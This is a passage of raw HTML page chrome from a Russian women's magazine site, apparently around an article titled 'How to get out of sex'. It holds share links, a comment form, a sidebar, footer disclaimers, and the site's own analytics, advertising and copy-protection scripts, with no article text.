data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/muzhskaya-territoriya/kak-otvertetsya-ot-seksa/" content="Как отвертеться от секса"> <meta itemprop="dateModified" content="2019-05-20"> <meta itemprop="datePublished" content="2017-01-19T09:21:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muzhskaya-territoriya/kak-otvertetsya-ot-seksa/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac7a8725bef2ff64252adfe62de1528e" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='323' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c0d7ab099"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_764" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_764">Поиск: </label> <input type="text" value="" name="s" id="s_764" class="search-form__text"> <button type="submit" id="searchsubmit_764" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/raznoe/eksklyuzivnye-bukety/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/unnamed-2-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/unnamed-2-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/unnamed-2-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/raznoe/eksklyuzivnye-bukety/">Эксклюзивные букеты</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/raznoe/">Разное</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/stil/kak-mozhno-samostoyatelno-sshit-plate-koktejlnoe/">Как можно самостоятельно сшить платье коктейльное?</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/stil/">Стиль</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/stil/tufli-na-kabluke-dar-ili-proklyatie/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Туфли на каблуке" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Туфли на каблуке" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Туфли на каблуке" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/tufli-na-kabluke-dar-ili-proklyatie-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/stil/tufli-na-kabluke-dar-ili-proklyatie/">Туфли на каблуке: дар или проклятие?</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/stil/">Стиль</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/muzhskaya-territoriya/kak-otvertetsya-ot-seksa";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"298af3fec3"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 